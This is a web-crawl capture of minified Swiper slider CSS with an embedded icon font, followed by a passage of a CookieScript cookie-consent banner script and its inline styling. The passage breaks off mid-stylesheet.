@font-face{font-family:swiper-icons;font-style:normal;font-weight:400;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA")}:root{--swiper-theme-color:#007aff}:host{display:block;margin-left:auto;margin-right:auto;position:relative;z-index:1}.swiper{display:block;list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{box-sizing:content-box;display:flex;height:100%;position:relative;transition-property:transform;transition-timing-function:var(--swiper-wrapper-transition-timing-function,initial);width:100%;z-index:1}.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide{display:block;flex-shrink:0;height:100%;position:relative;transition-property:transform;width:100%}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{backface-visibility:hidden;transform:translateZ(0)}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide{transform-style:preserve-3d}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-css-mode.swiper-horizontal>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-css-mode.swiper-vertical>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-css-mode.swiper-free-mode>.swiper-wrapper{scroll-snap-type:none}.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}.swiper-css-mode.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper:before{height:var(--swiper-centered-offset-after);min-width:1px;width:100%}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-lazy-preloader{border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top:4px solid transparent;box-sizing:border-box;height:42px;left:50%;margin-left:-21px;margin-top:-21px;position:absolute;top:50%;transform-origin:50%;width:42px;z-index:10}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s linear infinite}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}
:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{align-items:center;color:var(--swiper-navigation-color,var(--swiper-theme-color));cursor:pointer;display:flex;height:var(--swiper-navigation-size);justify-content:center;margin-top:calc(0px - var(--swiper-navigation-size)/2);position:absolute;top:var(--swiper-navigation-top-offset,50%);width:calc(var(--swiper-navigation-size)/44*27);z-index:10}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{cursor:auto;opacity:.35;pointer-events:none}.swiper-button-next.swiper-button-hidden,.swiper-button-prev.swiper-button-hidden{cursor:auto;opacity:0;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-button-next svg,.swiper-button-prev svg{height:100%;-o-object-fit:contain;object-fit:contain;transform-origin:center;width:100%}.swiper-rtl .swiper-button-next svg,.swiper-rtl .swiper-button-prev svg{transform:rotate(180deg)}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:var(--swiper-navigation-sides-offset,10px);right:auto}.swiper-button-lock{display:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);font-variant:normal;letter-spacing:0;line-height:1;text-transform:none!important}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-rtl .swiper-button-prev{left:auto;right:var(--swiper-navigation-sides-offset,10px)}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:"next"}
.swiper-pagination{position:absolute;text-align:center;transform:translateZ(0);transition:opacity .3s;z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:var(--swiper-pagination-bottom,8px);left:0;top:var(--swiper-pagination-top,auto);width:100%}.swiper-pagination-bullets-dynamic{font-size:0;overflow:hidden}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{position:relative;transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{background:var(--swiper-pagination-bullet-inactive-color,#000);border-radius:var(--swiper-pagination-bullet-border-radius,50%);display:inline-block;height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));opacity:var(--swiper-pagination-bullet-inactive-opacity,.2);width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px))}button.swiper-pagination-bullet{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;box-shadow:none;margin:0;padding:0}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{background:var(--swiper-pagination-color,var(--swiper-theme-color));opacity:var(--swiper-pagination-bullet-opacity,1)}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{left:var(--swiper-pagination-left,auto);right:var(--swiper-pagination-right,8px);top:50%;transform:translate3d(0,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{display:block;margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:transform .2s,top .2s}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,left .2s}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,right .2s}.swiper-pagination-fraction{color:var(--swiper-pagination-fraction-color,inherit)}.swiper-pagination-progressbar{background:var(--swiper-pagination-progressbar-bg-color,rgba(0,0,0,.25));position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));height:100%;left:0;position:absolute;top:0;transform:scale(0);transform-origin:left top;width:100%}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{height:var(--swiper-pagination-progressbar-size,4px);left:0;top:0;width:100%}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{height:100%;left:0;top:0;width:var(--swiper-pagination-progressbar-size,4px)}.swiper-pagination-lock{display:none}


--- FILE ---
content_type: application/javascript
request_url: https://cdn.cookie-script.com/s/5d9b89b78216a8b78c4a9c949917a7a7.js
body_size: 32161
content:
/*@cc_on;document.querySelectorAll||(document.querySelectorAll=function(t){var i,e=document.createElement('style'),o=[];for(document.documentElement.firstChild.appendChild(e),document._qsa=[],e.styleSheet.cssText=t+'{x-qsa:expression(document._qsa && document._qsa.push(this))}',window.scrollBy(0,0),e.parentNode.removeChild(e);document._qsa.length;)(i=document._qsa.shift()).style.removeAttribute('x-qsa'),o.push(i);return document._qsa=null,o}),document.querySelector||(document.querySelector=function(t){var e=document.querySelectorAll(t);return e.length?e[0]:null});@*/!function(){var e=function(t){return t.replace(/^\s+|\s+$/g,'')},i=function(t){return new RegExp('(^|\\s+)'+t+'(\\s+|$)')},o=function(t,e,i){for(var o=0;o<t.length;o++)e.call(i,t[o])};function t(t){this.element=t};t.prototype={add:function(){o(arguments,function(t){this.contains(t)||(this.element.className=e(this.element.className+' '+t))},this)},remove:function(){o(arguments,function(t){this.element.className=e(this.element.className.replace(i(t),' '))},this)},toggle:function(t){return this.contains(t)?(this.remove(t),!1):(this.add(t),!0)},contains:function(t){return i(t).test(this.element.className)},item:function(t){return this.element.className.split(/\s+/)[t]||null},replace:function(t,e){this.remove(t),this.add(e)}},'classList'in Element.prototype||Object.defineProperty(Element.prototype,'classList',{get:function(){return new t(this)}}),window.DOMTokenList&&!DOMTokenList.prototype.replace&&(DOMTokenList.prototype.replace=t.prototype.replace)}();Array.prototype.indexOf||(Array.prototype.indexOf=function(t,e){'use strict';var i;if(null==this)throw new TypeError('"this" is null or not defined');var c=Object(this),n=c.length>>>0;if(0===n)return-1;var o=0|e;if(o>=n)return-1;for(i=Math.max(o>=0?o:n-Math.abs(o),0);i<n;i++)if(i in c&&c[i]===t)return i;return-1});if(!window.CookieScriptData){window.CookieScriptData={useGoogleTemplate:!1,isVerifyGoogleConsentMode:!1,presentRequiredCategory:!1,}};if(!(!!window.CookieScript&&!!window.CookieScript.instance)){window.CookieScript=function(){this.version=20240422;this.initTime=null;this.saveTime='2025-07-31 09:56:25';this.consentTime=1740043258;this.onAcceptAll=function(){};this.onAccept=function(){};this.onReject=function(){};this.onClose=function(){};var f={core:null,other:null};function yi(t){if(typeof t==='function'){f.other=t}
else if(typeof t==='object'){if(t.core){f.core=t.fn}}};Object.defineProperties(this,{onChangeIABCategoryMap:{set:yi,enumerable:!1,configurable:!1},});function Bi(t){if(f.core&&typeof f.core==='function'){f.core(t)};if(f.other&&typeof f.other==='function'){f.other(t)}};this.currentState=function(){var t={action:l('action')};var e=l('key');if(e){t.key=e};t.categories=B();return t};this.expireDays=function(){return Jt};this.hash=function(){return lt};this.show=function(){T()};this.hide=function(){C();A()};this.categories=function(){return n};this.getCookieValueForQueryArg=function(){var e=z(),i=t.get(e);if(i){return e+'='+encodeURIComponent(i)};return''};this.dispatchEventNames=[];this.currentLang=null;this.iabCMP=null;this.tcString=undefined;this.googleAcString=undefined;this.getCMPId=function(){return Number(Kt)};this.getIABSdkUrl=function(){return Zt};this.getIABVendorsIds=function(){return te};this.getGoogleVendorsIds=function(){return ee};this.getIABLegIntPurposes=function(){return ie};this.iabDisabledGdprAppliesStatus=function(){return Boolean()};this.isCheckedIABCategoryMap=function(){return!1};this.IABEnableAdvertiserConsentMode=function(){return!1};this.IABEnabledIgnoreDecline=Boolean();this.getIABText=function(){return oe};this.getIABTextTranslations=function(){return ne};this.showIABSpecificTab=function(t){return!1};this.setCMPCookie=function(t){this.tcString=t;c('CMP',t)};this.getCMPCookie=function(){var t=l('CMP');this.tcString=t;return t};this.setGoogleACStringCookie=function(t){this.googleAcString=t;c('GoogleACString',t)};this.getGoogleACStringCookie=function(){var t=l('GoogleACString');this.googleAcString=t;return t};this.forceDispatchCSLoadEvent=function(){a('CookieScriptLoaded')};this.applyTranslation=function(t){I(t)};this.applyCurrentCookiesState=function(){it()};this.applyTranslationByCode=function(t,e){pe(t,e)};this.acceptAllAction=function(){Lt(!0);C();setTimeout(function(){ae()},100)};this.acceptAction=function(t,e){var i;if(typeof t==='undefined'){i=Et();Z(i)}
else{if(st){t.push('strict')};i=q(t);if(e==='undefined'){K(i)}};C();setTimeout(function(){se(i,e)},100)};this.rejectAllAction=function(){Lt(!1);Z([]);C();setTimeout(function(){de()},100)};this.demoLoadView=function(){p('Warning is real site script')};var e=this,bi='\n    <style data-type="cookiescriptstyles">\n      #cookiescript_injected {\r\n    background-color: #1C1C1C;\r\n    z-index: 999997;\r\n    opacity: 1;\r\n    font-size: 14px;\r\n    font-weight: normal;\r\n    font-family: \'Open Sans\', Arial, \'Trebuchet MS\', \'Segoe UI\', \'Helvetica\', sans-serif;\r\n    box-shadow: 1px 2px 8px 0 rgba(0, 0, 0, 0.35);\r\n    color: #FFFFFF;\r\n    box-sizing: border-box;\r\n}\r\n\r\n.cookiescript_overlay {\r\n    overflow: hidden;\r\n    height: 100vh;\r\n}\r\n\r\n.cookiescript_checkbox_label {\r\n    cursor: pointer;\r\n    display: flex;\r\n    align-items: center;\r\n    padding:0 4px;\r\n    line-height: 1.5;\r\n    margin:0;\r\n\ttext-align: left;\r\n}\r\n.cookiescript_pre_header {\r\n    display: flex;\r\n    justify-content: flex-end;\r\n    align-items: center;\r\n    position: absolute;\r\n    top: 15px;\r\n    right: 15px;\r\n}\r\n#cookiescript_close {\r\n    font-size: 29px;\r\n    line-height: 13px;\r\n    cursor: pointer;\r\n    color: #FFFFFF;\r\n    height: 15px;\r\n    width: 15px;\r\n    margin: 0 0 0 10px;\r\n    padding: 0;\r\n    overflow: hidden;\r\n    letter-spacing: 0;\r\n    font-family: \'Trebuchet MS\', \'Arial\', sans-serif;\r\n    font-weight: 100;\r\n    opacity: 0.85;\r\n    z-index: 999999;\r\n    position: relative;\r\n    top: -1px;\r\n}\r\n\r\n#cookiescript_buttons {\r\n    display: flex;\r\n    flex-direction: row;\r\n    font-weight: 700;\r\n}\r\n#cookiescript_manage_wrap {\r\n    text-transform: uppercase;\r\n    text-align: center;\r\n    font-size: 12px;\r\n    letter-spacing: 0.4px;\r\n    font-weight: 700;\r\n}\r\n#cookiescript_manage {\r\n    display: inline;\r\n    cursor: pointer;\r\n    color: #FFFFFF;\r\n    opacity:0.85;\r\n    margin-left:-15px;\r\n}\r\n#cookiescript_manage #cookiescript_manageicon .cookiescript_gear {\r\n    fill: #FFFFFF;\r\n}\r\n#cookiescript_manage:hover #cookiescript_manageicon .cookiescript_gear {\r\n    fill: #990000;;\r\n}\r\n\r\nsvg#cookiescript_manageicon {\r\n    width: 15px;\r\n    height: 15px;\r\n    display: inline;\r\n    margin: 0 5px 0 0;\r\n    padding: 0;\r\n    position: relative;\r\n    top: 3px;\r\n    vertical-align: baseline;\r\n}\r\n\r\n.cookiescript-extra-links{\r\n    margin-bottom: 10px;\r\n    padding-top: 5px;\r\n}\r\n#cookiescript_injected.hascookiereport .cookiescript-extra-links{\r\n    display:none;\r\n}\r\n.cookiescript-extra-links a{\r\n    color: #990000;\r\n    border: 0;\r\n    padding: 0;\r\n    cursor: pointer;\r\n    margin: 0 15px;\r\n    transition: all 100ms ease 0s;\r\n    background-color: transparent;\r\n    font-size: 13px;\r\n    text-decoration: none;\r\n    white-space: nowrap;\r\n    overflow: hidden;\r\n    text-overflow: ellipsis;\r\n    display: inline-block;\r\n}\r\n.cookiescript-extra-links a:hover{\r\n    color: #a21515;\r\n    text-decoration: underline;\r\n}\r\n\r\n\r\n#cookiescript_header {\r\n    background-color: transparent;\r\n    z-index: 999998;\r\n    color: #FFFFFF;\r\n    font-size: 18px;\r\n    line-height: 1.3;\r\n    font-weight: 600;\r\n    letter-spacing: 0.4px;\r\n    opacity:1;\r\n}\r\n.cookiescript_checkbox {\r\n    display: flex;\r\n    flex-direction: row;\r\n}\r\ninput.cookiescript_checkbox_input {\r\n}\r\nspan.cookiescript_checkbox_text {\r\n    display: inline-block;\r\n    font-size: 12px;\r\n    margin: 0;\r\n    text-transform: uppercase;\r\n    font-weight: 600;\r\n    color: #FFFFFF;\r\n    letter-spacing: 1px;\r\n}\r\n\r\n#cookiescript_save {\r\n    border: 0;\r\n    transition: all 0.25s ease 0s;\r\n    background-color: #990000;\r\n    color: #FFFFFF;\r\n    text-transform: uppercase;\r\n    font-size: 12px;\r\n    text-align: center;\r\n    line-height: 3.2;\r\n    letter-spacing: 0.4px;\r\n}\r\n\/*IE 9 fixes*\/\r\n@media screen and (min-width:0\\0) and (min-resolution: .001dpcm) {\r\n    .cookiescript_checkbox_label {\r\n        position: relative;\r\n        top:-10px;\r\n    }\r\n    #cookiescript_accept, #cookiescript_reject, #cookiescript_save{\r\n    \tdisplay: inline-block;\r\n    }\r\n    #cookiescript_buttons{\r\n    \ttext-align:center;\r\n    }\r\n}\r\n#cookiescript_save{\r\n    display: none;\r\n}\r\n#cookiescript_reject {\r\n    border: 1px solid #FFFFFF;\r\n    text-align: center;\r\n    line-height: 3;\r\n    font-size: 12px;\r\n    text-transform: uppercase;\r\n    letter-spacing: 0.4px;\r\n    color: #FFFFFF;\r\n    background: #1C1C1C;\r\n}\r\n#cookiescript_accept {\r\n\ttransition: all 0.25s ease 0s;\r\n\ttext-transform: uppercase;\r\n\tfont-size: 12px;\r\n\ttext-align: center;\r\n\tletter-spacing: 0.4px;\r\n\tborder: 0;\r\n\tbackground-color: #990000;\r\n\tcolor: #FFFFFF;\r\n\tline-height: 3.2;\r\n}\r\n\r\n#cookiescript_accept, #cookiescript_reject, #cookiescript_save {\r\n    font-weight: 700;\r\n    cursor: pointer;\r\n    white-space: nowrap;\r\n    transition-duration: 100ms;\r\n    transition-timing-function: ease-in-out;\r\n    min-width: 103px;\r\n}\r\n.cookiescript_bigger {\r\n    transform: scale(1.1);\r\n}\r\n#cookiescript_link {\r\n    text-decoration: none;\r\n    color: #FFFFFF;\r\n    font-size: 11px;\r\n    text-align: center;\r\n    font-weight: 400;\r\n    text-transform: uppercase;\r\n    opacity: 0.8;\r\n\tdisplay:inline !important;\r\n}\r\n\r\n#cookiescript_readmore,\r\n#cookiescript_reportlink,\r\n#cookiescript_cookiescriptlink {\r\n    border: 0;\r\n    padding: 0;\r\n    cursor: pointer;\r\n    margin: 0;\r\n    transition: all 100ms ease 0s;\r\n    background-color: transparent;\r\n    display: inline;\r\n    font-size: 12px;\r\n    text-decoration: none;\r\n}\r\n\r\n#cookiescript_readmore,\r\n#cookiescript_description a{\r\n    color: #990000;\r\n}\r\n#cookiescript_reportlink,\r\n#cookiescript_cookiescriptlink {\r\n    color: #FFFFFF;\r\n}\r\n\r\n\r\n#cookiescript_readmore:hover,\r\n#cookiescript_reportlink:hover,\r\n#cookiescript_cookiescriptlink:hover,\r\n#cookiescript_description a:hover{\r\n    text-decoration: underline;\r\n    color: #990000;\r\n\r\n}\r\n\r\n#cookiescript_description {\r\n    color: #FFFFFF;\r\n    font-size: 12px;\r\n    letter-spacing: 0.3px;\r\n    line-height: 1.65;\r\n    font-weight: 400;\r\n}\r\n#cookiescript_checkboxs {\r\n}\r\n#cookiescript_close:hover,\r\n#cookiescript_manage:hover,\r\n#cookiescript_link:hover\r\n{\r\n    opacity: 1;\r\n}\r\n\r\n#cookiescript_reject:hover {\r\n    background-color: #2f2f2f;\r\n}\r\n\r\n#cookiescript_accept:hover{\r\n\tbackground-color: #a21515;\r\n}\r\n#cookiescript_save:hover {\r\n    background-color: #a21515;\r\n}\r\n\r\n#cookiescript_readmore:hover,\r\n#cookiescript_reportlink:hover,\r\n#cookiescript_cookiescriptlink:hover\r\n{\r\n    color: #a21515;\r\n}\r\n\r\n.cookiescript_globe {\r\n    fill:#1c1c1c;\r\n}\r\n\r\n\r\n.cookiescriptlogo {fill: #990000;}\r\n\r\n#cookiescript_badge {\r\n    position: fixed;\r\n    line-height: 0;\r\n    cursor: pointer;\r\n    z-index: 99999;\r\n    font-size: 0;\r\n    color: #999;\r\nleft: 10px;\r\n    display: flex;\r\n    flex-direction: row;\r\n    opacity: 1;\r\n}\r\n\r\n#cookiescript_badgetext{\r\n    text-transform: uppercase;\r\n    font-weight: 600;\r\n    font-family: \'Open Sans\', Arial, \'Trebuchet MS\', \'Segoe UI\', \'Helvetica\', sans-serif;\r\n    overflow: hidden;\r\n    transition-duration: 500ms;\r\n    white-space: nowrap;\r\n    padding-right: 0;\r\n    color: #FFFFFF;\r\n}\r\n\r\n#cookiescript_badgesvg{\r\n    width:40px;\r\n    height: 40px;\r\n}\r\n\r\n\r\n\r\n#cookiescript_badge {\r\nbottom: 0;\r\n    border-top-left-radius: 15px;\r\n    border-top-right-radius: 15px;\r\n    padding-top:10px;\r\n    padding-bottom: 8px;\r\n    padding-left:12px;\r\n    padding-right:12px;\r\n    transition-duration: 200ms;\r\n    box-shadow: 1px 2px 8px 0 rgba(0, 0, 0, 0.2);\r\n    background: #1C1C1C;\r\n}\r\n#cookiescript_badgetext {\r\n    font-size: 11px;\r\n    line-height: 1;\r\n}\r\n#cookiescript_badge:hover{\r\n    padding-bottom: 13px;\r\n}\r\n@media only screen and (max-width: 414px) {\r\n    #cookiescript_badge {\r\n        border-top-left-radius: 10px;\r\n        border-top-right-radius: 10px;\r\n    }\r\n}\r\n\r\n@media print{\r\n    #cookiescript_injected{\r\n        display:none;\r\n    }\r\n}\r\n\r\n\r\n\r\n\n#cookiescript_injected_fsd {\n    position: fixed;\n    left: 0;\n    top: 0;\n    width: 100%;\n    height: 100%;\n    background-color: rgba(17, 17, 17, 0.5) !important;\n    z-index: 999996;\n\toverflow-y: auto;\n}\n\n#cookiescript_fsd_wrapper {\n    \/*animation: expandBox 2s forwards;*\/\n    max-width: 950px;\n\twidth: 95%;\n    margin: 0 auto 3% auto;\n\ttop: 5%;\n    line-height: 18px;\n    letter-spacing: normal;\n    position: relative;\n    display: flex;\n    flex-direction: column;\n\tbackground-color: #f3f3f3;\n    z-index: 999997;\n    opacity: 1;\n    font-size: 14px;\n    font-weight: normal;\n    font-family: \'Open Sans\', Arial, \'Trebuchet MS\', \'Segoe UI\', \'Helvetica\', sans-serif;\n    box-shadow: 1px 2px 8px 0 rgba(0, 0, 0, 0.35);\n    color: #1C1C1C;\n    align-items: center;\n    overflow: visible;\n    outline: none;\n    max-height: 90%;\n    box-sizing: border-box;\n\tcursor: default;\n\tmin-height: 500px;\n}\n@keyframes expandBox {\n    from {\n        width: 10%;\n        margin-left:0;\n        overflow: hidden;\n        top:90%;\n        height: 5%;\n    }\n    to {\n        width: 95%;\n        margin-left:auto;\n        overflow: hidden;\n        top:5%;\n        height: 90%;\n    }\n}\n\n.cookiescript_fsd_header {\n\tmin-height: 57px;\n\tborder-bottom: 1px solid #e2e2e2;\n\twidth: 100%;\n\tdisplay: flex;\n\tflex-direction: row;\n\talign-items: center;\n\tbackground-color: #ffffff;\n}\n.cookiescript_fsd_logo_a{\n\tmargin-left: 23px;\n    text-decoration: none;\n}\n.cookiescript_fsd_logo{\n\theight: 27px;\n\twidth: auto;\n\tdisplay: block;\n\tmax-width: 100%;\n}\n.cookiescript_fsd_powered {\n    color: #666666;\n    font-size: 11px;\n    position: relative;\n    left: 31px;\n    top: 0;\n    line-height: 1;\n    text-decoration: none;\n    display: block;\n    height: 8px;\n}\n.cookiescript_fsd_language_drop_down {\n    position: absolute;\n    right: 67px;\n\ttop: 19px;\n}\n\n.cookiescript_fsd_main {\n    width: 100%;\n\tbackground-color: #ffffff;\n}\n\n.cookiescript_fsd_main_info {\n    padding: 20px 53px 30px 53px;\n    }\n\n.cookiescript_fsd_title {\n    background-color: transparent;\n    z-index: 999998;\n    color: #1C1C1C;\n    font-size: 24px;\n    line-height: 1.3;\n    font-weight: 700;\n    opacity:1;\n}\n\n.cookiescript_fsd_description {\n    color: #1C1C1C;\n    font-size: 14px;\n    line-height: 1.6;\n    font-weight: 400;\n\tmargin-top: 9px;\n}\n.cookiescript_fsd_description > span{\n    opacity: 0.85;\n}\n\n#cookiescript_fsd_wrapper .cookiescript-extra-links{\n    margin-top: 10px;\n    padding-top: 0;\n    display: flex;\n    flex-direction: row;\n}\n\n#cookiescript_fsd_wrapper .cookiescript-extra-links a {\n    color: #990000;\n    font-size: 14px;\n    display: block;\n    margin: 0 20px 0 0;\n}\n\n\n#cookiescript_fsd_wrapper #cookiescript_readmore{\n\tfont-size: 14px;\n\tcolor: #990000;\n\ttext-decoration: none;\n}\n#cookiescript_fsd_wrapper 